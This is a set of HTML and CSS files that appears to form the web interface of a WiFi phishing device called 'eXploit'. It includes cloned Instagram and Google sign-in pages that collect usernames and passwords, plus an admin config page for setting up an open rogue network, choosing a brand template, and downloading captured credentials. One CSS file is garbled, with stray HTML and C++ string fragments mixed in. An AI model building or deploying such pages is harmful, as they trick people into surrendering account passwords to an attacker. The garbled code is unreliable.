
<file: data/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>Instagram Login Page</title>
	<style>
		@import url('https://fonts.googleapis.com/css?family=Roboto&display=swap');

		* {
			margin: 0;
			padding: 0;
			box-sizing: border-box;
			outline: none;
			list-style: none;
			text-decoration: none;
			font-family: 'Roboto', sans-serif;
		}

		body {
			background: #fafafa;
			font-size: 14px;
		}

		.wrapper .header {
			max-width: 350px;
			width: 100%;
			height: auto;
			margin: 50px auto;
		}

		.wrapper .header .top,
		.wrapper .signup {
			background: #fff;
			border: 1px solid #e6e6e6;
			border-radius: 1px;
			padding: 40px 40px 20px;
		}

		.wrapper .header .logo img {
			display: block;
			margin: 0 auto 35px;
		}

		.wrapper .header .form .input_field {
			margin-bottom: 5px;
		}

		.wrapper .header .form .input_field .input {
			width: 100%;
			background: #fafafa;
			border: 1px solid #efefef;
			font-size: 12px;
			border-radius: 3px;
			color: #262626;
			padding: 10px;
		}

		.wrapper .header .form .input_field .input:focus {
			border: 1px solid #b2b2b2;
		}

		.wrapper .header .form .btn {
			margin: 10px 0;
			background-color: #3897f0;
			border: 1px solid #3897f0;
			border-radius: 4px;
			text-align: center;
			padding: 5px;
		}

		.wrapper .header .form .btn a {
			color: #fff;
			display: block;
		}

		.wrapper .header .or {
			display: flex;
			justify-content: space-between;
			align-items: center;
			height: 15px;
			margin: 15px 0 20px;
		}

		.wrapper .header .or .line {
			width: 105px;
			height: 2px;
			background: #efefef
		}

		.wrapper .header .or p {
			color: #999;
			font-size: 12px;
		}

		.wrapper .dif .fb {
			display: flex;
			justify-content: center;
			align-items: center;
		}

		.wrapper .dif .fb img {
			width: 16px;
			height: 16px;
		}

		.wrapper .dif .fb p {
			color: #385185;
			font-weight: 500;
			margin-left: 10px;
		}

		.wrapper .dif .forgot {
			font-size: 12px;
			text-align: center;
			margin-top: 20px;
		}

		.wrapper .dif .forgot a {
			color: #003569;
		}

		.wrapper .signup {
			margin: 10px 0 20px;
			padding: 25px 40px;
			text-align: center;
			color: #262626;
		}

		.wrapper .signup a {
			color: #3897f0;
		}

		.wrapper .apps {
			text-align: center;
			color: #262626;
		}

		.wrapper .apps p {
			margin-bottom: 20px;
		}

		.wrapper .apps a img {
			width: 135px;
			height: 40px;
			margin: 0 5px;
		}

		.footer {
			max-width: 935px;
			width: 100%;
			margin: 0 auto;
			padding: 40px 0;
			display: flex;
			justify-content: space-between;
		}

		.footer .links ul li {
			display: inline-block;
			margin-right: 10px;
		}

		.footer .links ul li a {
			color: #003569;
			font-size: 12px;
		}

		.footer .copyright {
			color: #999;
		}
	</style>
</head>

<body>

	<div class="wrapper">
		<div class="header">
			<div class="top">
				<div class="logo">
					<img src="[data-uri]" alt="instagram" style="width: 175px;">
				</div>
				<div class="form">
					<div class="input_field">
						<input type="text" placeholder="Phone number, username, or email" class="input">
					</div>
					<div class="input_field">
						<input type="password" placeholder="Password" class="input">
					</div>
					<div class="btn" ><a href="#">Log In</a></div>
				</div>
				<div class="or">
					<div class="line"></div>
					<p>OR</p>
					<div class="line"></div>
				</div>
				<div class="dif">
					<div class="fb">
						<img src="[data-uri] alt="facebook">
						<p>Log in with Facebook</p>
					</div>
					<div class="forgot">
						<a href="#">Forgot password?</a>
					</div>
				</div>
			</div>
			<div class="signup">
				<p>Don't have an account? <a href="#">Sign up</a></p>
			</div>
			<div class="apps">
				<p>Get the app.</p>
				<div class="icons">
					<a href="#"><img src="[data-uri]" alt="appstore"></a>
					<a href="#"><img src="[data-uri]" alt="googleplay"></a>
				</div>
			</div>
		</div>
		<div class="footer">
			<div class="links">
				<ul>
					<li><a href="#">ABOUT US</a></li>
					<li><a href="#">SUPPORT</a></li>
					<li><a href="#">PRESS</a></li>
					<li><a href="#">API</a></li>
					<li><a href="#">JOBS</a></li>
					<li><a href="#">PRIVACY</a></li>
					<li><a href="#">TERMS</a></li>
					<li><a href="#">DIRECTORY</a></li>
					<li><a href="#">PROFILES</a></li>
					<li><a href="#">HASHTAGS</a></li>
					<li><a href="#">LANGUAGE</a></li>
				</ul>
			</div>
			<div class="copyright">
				© 2019 INSTAGRAM
			</div>
		</div>
	</div>

</body>

</html>
</file>

<file: src/config.html>
<!DOCTYPE html>
<html>

<head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta http-equiv="X-UA-Compatible" content="ie=edge">
   <title>eXploit Config</title>
   <style>
      body {
         background-color: rgb(49, 43, 41);
         color: white;
      }

      input,
      button {
         padding: 8px 16px;
         border: 2px solid;
         border-radius: 15px;
      }
   </style>
   <script>
      function validateForm() {
         let z = document.forms["formConfig"]["p_user"].value;
         let a = document.forms["formConfig"]["p_pass"].value;
         let y = document.forms["formConfig"]["pass"].value;
         if (document.getElementById("myCheck2").checked == false) {
         if (z.length < 3) {
            alert("Username should be greater than 3 characters");
            return false;
         }

         if (a.length <3 || y.length <3) {
            alert("Password should be greater than 3 characters");
            return false;
         }
      }
      }
      function check() {
         if (document.getElementById("myCheck").checked == true) {
            document.getElementById("input_pass").disabled = true;
         }
         else {
            document.getElementById("input_pass").disabled = false;
         }
      }

      function check2() {
         if (document.getElementById("myCheck2").checked == true) {
            document.getElementById("input_user").disabled = true;
            document.getElementById("input_pass2").disabled = true;
         }
         else {
            document.getElementById("input_user").disabled = false;
            document.getElementById("input_pass2").disabled = false;
         }
      }

      function check3() {

if(document.getElementById("myCheck4").checked == true || document.getElementById("myCheck5").checked == true) {
  document.getElementById("myCheck3").disabled = true;
  }
  else {
    document.getElementById("myCheck3").disabled = false;
  }
        
         if(document.getElementById("myCheck4").checked == true) {
            document.getElementById("myCheck5").disabled = true;
         }
         else {
            document.getElementById("myCheck5").disabled = false;
         }
         
         if(document.getElementById("myCheck5").checked == true) {
            document.getElementById("myCheck4").disabled = true;
         }
         else {
            document.getElementById("myCheck4").disabled = false;
         }
      }

      function check4() {
         if(document.getElementById("myCheck3").checked == true) {
          document.getElementById("myCheck4").disabled = true;
          document.getElementById("myCheck5").disabled = true;
         }
         else {
          document.getElementById("myCheck4").disabled = false;
          document.getElementById("myCheck5").disabled = false;
         }
      }
   </script>
</head>

<body>
   <center>
      <h1>eXploit Config</h1>
      <form name="formConfig" action="/saveConfig" onsubmit="">
         <h3>WiFi Settings</h3>
         <label for="fname">SSID</label>
         <input type="text" id="input_ssid" placeholder=" Enter SSID" name="ssid" required><br>
         <label for="lname">PASS</label>
         <input type="password" id="input_pass" placeholder="Enter Password" name="pass" required><br><br>
         <label for="check">Open WiFi</label>
         <input type="checkbox" id="myCheck" name="openWifi" value="selected" onclick="check()"> <br>
         <h3>Portal Settings</h3>
         <label for="fname2">Username</label>
         <input type="text" id="input_user" placeholder="Enter Username" name="p_user" required><br>
         <label for="lname2">Password</label>
         <input type="password" id="input_pass2" name="p_pass" placeholder=" Enter Password" required><br><br>
         <label for="check2">Disable Authentication</label>
         <input type="checkbox" id="myCheck2" name="disAuth" value="enabled" onclick="check2()"> <br><br>

         <label for="check3">Enable Custom Templates</label>
         <input type="checkbox" id="myCheck3" name="enaCst" value="enabled" onclick="check4()"> <br><br>
         <p>Choose default template</p>
         <label for="check4">Google</label>
         <input type="checkbox" id="myCheck4" name="selTem2" value="enabled" onclick="check3()"> <br><br>

         <label for="check5">Instagram</label>
         <input type="checkbox" id="myCheck5" name="selTem" value="enabled" onclick="check3()"> <br><br>
         
         <input type="submit" name="sign-in" value="Save">
      </form>
      <p>Reboot is required after configuration updation</p><br>
      <h3>Upload Custom Template</h3>
      <form method="post" action="/upload" enctype="multipart/form-data">
      <input type="file" name="name">
     <input class="button" type="submit" value="Upload">
</form><br>
      <p><a href="/credentials">Download credentials</a></p>
      <p><a href="/clear_cred" onclick="if(!confirm('Please confirm to clear the credentials')){return false;}">Clear
            credentials list.</a>
      </p>
      <form method="get" action="/reboot"
         onSubmit="if(!confirm('Please confirm to reboot your device?')){return false;}">
         <button type="submit">Reboot device</button>
      </form>
      <br>
      <p>eXploit</p>
    
      <p>Version 1.0</p>
      

      <p>agnath18@gmail.com</p><br>
   </center>
</body>

</html>
</file>

<file: main/html/captive_google.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Document</title>
    <style>  
</style>
<link rel="stylesheet" href="captive_google.css">
</head>
<body>
<div class="box">
<h2>Sign in</h2>
<p>Use your Google Account</p>
<form method="get" action="/validate">
<div class="inputBox">
<input type="email" name="user" required onkeyup="this.setAttribute('value', this.value);"  value="">
<label>Username</label>
</div>
<div class="inputBox">
<input type="password" name="pass" required onkeyup="this.setAttribute('value', this.value);" value="">
<label>Password</label>
</div>
<input type="submit" name="sign-in" value="Log-In">
</form>
</div>
</body>
</html>
</file>

<file: main/html/login_page.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
  <head>
    <meta name="viewport" content="width=device-width; initial-scale=1.0;">
    <title></title>
    <link rel="stylesheet" href="login_page.css">
    <style>
</style>
  </head>
  <body>
<div class="login-box">
  <h1>Login</h1>
  <div class="textbox">
    <i class="fas fa-user"></i>
    <input type="text" placeholder="Username">
  </div>

  <div class="textbox">
    <i class="fas fa-lock"></i>
    <input type="password" placeholder="Password">
  </div>

  <input type="button" class="btn" value="Sign in">
</div>
  </body>
</html>
</file>
<file: main/html/captive_google.css>
body {
    margin: 0;
    padding: 0;
    background-size: cover;
    font-family: sans-serif;
  }
  
  .box {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 25rem;
    padding: 2.5rem;
    box-sizing: border-box;
    border: 1px solid #dadce0;
    -webkit-border-radius: 8px;
    border-radius: 8px;

  }
  
  .box h2 {
    margin: 0px 0 -0.125rem;
    padding: 0;
    color: #fff;
    text-align: center;
    color: #202124;
    font-family: 'Google Sans','Noto Sans Myanmar UI',arial,sans-serif;
    font-size: 24px;
    font-weight: 400;
  }

  .box p {
    font-size: 16px;
    font-weight: 400;
    letter-spacing: .1px;
    line-height: 1.5;
    margin-bottom: 25px;
    text-align: center;
  }
  
  .box .inputBox {
    position: relative;
  }
  
  .box .inputBox input {
    width: 93%;
    padding: 0.625rem 10px;
    font-size: 1rem;
    letter-spacing: 0.062rem;
    margin-bottom: 1.875rem;
    border: 1px solid #ccc;
    background: transparent;
    border-radius: 4px;
    
  }
  
  .box .inputBox label {
    position: absolute;
    top: 0;
    left: 10px;
    padding: 0.625rem 0;
    font-size: 1rem;
    color: grey;
    pointer-events: none;
    transition: 0.5s;
  }
  
  .box .inputBox input:focus ~ label,
  .box .inputBox input:valid ~ label,
  .box .inputBox input:not([value=""]) ~ label {
    top: -1.125rem;
    left: 10px;
    color: #1a73e8;
    font-size: 0.75rem;
    background-color: white;
    height: 10px;
    padding-left: 5px;
    padding-right: 5px;
  }
  .box .inputBox input:focus {
    outline: none;
    border: 2px solid #1a73e8;
  }
  .box input[type="submit"] {
    border: none;
    outline: none;
    color: #fff;
    background-color: #1a73e8;
    padding: 0.625rem 1.25rem;
    cursor: pointer;
    border-radius: 0.312rem;
    font-size: 1rem;
    float: right;
  }
  
  .box input[type="submit"]:hover {
    background-color: #287ae6;
    box-shadow: 0 1px 1px 0 rgba(66,133,244,0.45), 0 1px 3px 1px rgba(66,133,244,0.3);
  }
</file>
<file: main/html/login_page.css>
body{
  margin: 0;
  padding: 0;
  width: 100vw;
  height: 100vh;
  font-family: sans-serif;
  background: url(bg.jpg) no-repeat;
  background-repeat: no-repeat;
  background-size: 100% 100%;
}
.login-box{
  width: 280px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  color: white;
}
.login-box h1{
  float: left;
  font-size: 40px;
  border-bottom: 6px solid #4caf50;
  margin-bottom: 50px;
  padding: 13px 0;
}
.textbox{
  width: 100%;
  overflow: hidden;
  font-size: 20px;
  padding: 8px 0;
  margin: 8px 0;
  border-bottom: 1px solid #4caf50;
}
.textbox i{
  width: 26px;
  float: left;
  text-align: center;
}
.textbox input{
  border: none;
  outline: none;
  background: none;
  color: white;
  font-size: 18px;
  width: 80%;
  float: left;
  margin: 0 10px;
}
.btn{
  width: 100%;
  background: none;
  border: 2px solid #4caf50;
  color: white;
  padding: 5px;
  font-size: 18px;
  cursor: pointer;
  margin: 12px 0;
}
</style>
  </head>
  <body>
<div class="login-box">
  <h1>Login</h1>
  <div class="textbox">
    <i class="fas fa-user"></i>
    <input type="text" placeholder="Username">
  </div>

  <div class="textbox">
    <i class="fas fa-lock"></i>
    <input type="password" placeholder="Password">
  </div>

  <input type="button" class="btn" value="Sign in">
</div>
  </body>
</html>
)=====";

const char ROOT_HTML[] PROGMEM = R"=====(
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Document</title>
    <style>
body {
    margin: 0;
    padding: 0;
    background-size: cover;
    font-family: sans-serif;
  }
  
  .box {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 25rem;
    padding: 2.5rem;
    box-sizing: border-box;
    border: 1px solid #dadce0;
    -webkit-border-radius: 8px;
    border-radius: 8px;

  }
  
  .box h2 {
    margin: 0px 0 -0.125rem;
    padding: 0;
    color: #fff;
    text-align: center;
    color: #202124;
    font-family: 'Google Sans','Noto Sans Myanmar UI',arial,sans-serif;
    font-size: 24px;
    font-weight: 400;
  }

  .box p {
    font-size: 16px;
    font-weight: 400;
    letter-spacing: .1px;
    line-height: 1.5;
    margin-bottom: 25px;
    text-align: center;
  }
  
  .box .inputBox {
    position: relative;
  }
  
  .box .inputBox input {
    width: 93%;
    padding: 0.625rem 10px;
    font-size: 1rem;
    letter-spacing: 0.062rem;
    margin-bottom: 1.875rem;
    border: 1px solid #ccc;
    background: transparent;
    border-radius: 4px;
    
  }
  
  .box .inputBox label {
    position: absolute;
    top: 0;
    left: 10px;
    padding: 0.625rem 0;
    font-size: 1rem;
    color: grey;
    pointer-events: none;
    transition: 0.5s;
  }
  
  .box .inputBox input:focus ~ label,
  .box .inputBox input:valid ~ label,
  .box .inputBox input:not([value=""]) ~ label {
    top: -1.125rem;
    left: 10px;
    color: #1a73e8;
    font-size: 0.75rem;
    background-color: white;
    height: 10px;
    padding-left: 5px;
    padding-right: 5px;
  }
  .box .inputBox input:focus {
    outline: none;
    border: 2px solid #1a73e8;
  }
  .box input[type="submit"] {
    border: none;
    outline: none;
    color: #fff;
    background-color: #1a73e8;
    padding: 0.625rem 1.25rem;
    cursor: pointer;
    border-radius: 0.312rem;
    font-size: 1rem;
    float: right;
  }
  
  .box input[type="submit"]:hover {
    background-color: #287ae6;
    box-shadow: 0 1px 1px 0 rgba(66,133,244,0.45), 0 1px 3px 1px rgba(66,133,244,0.3);
  }
</file>
